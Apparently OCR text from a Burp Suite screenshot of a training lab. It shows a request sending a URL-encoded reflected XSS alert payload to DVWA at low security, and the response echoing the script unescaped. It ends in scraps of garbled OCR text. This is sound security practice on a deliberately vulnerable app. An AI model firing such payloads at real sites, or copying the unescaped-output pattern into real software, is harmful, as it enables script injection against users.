 1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert(%27Reflected%20XSS%20found)%3C/script%3E HTTP/1.1
2 Host:
3 User-Agent: Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; security=low; PHPSESSID=
dk5dik43fnrnjslpfqtkp79c17
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
Scripting (XSS)
</h1>
54
55 <div class="vulnerable_code_area">
56
57 <form name="XSS" action="#" method="GET"
>
58 <p>
What's your name?
</p>
59 <input type="text" name="name">
60 <input type="submit" value="Submit"
>
61 </form>
62
63 <pre>
Hello <script>
alert('Reflected XSS found)
</script>
</pre>
64
65 </div>
66
67 <h2>
More info
</h2>
68
69 <ul>
70 <li>
<a href="
http://hiderefer.com/?http://ha.cke
rs.org/xss.html" target="_blank">
http://ha.ckers.org/xss.html
</a>
In
Re
Re
Re
Re
Re
Re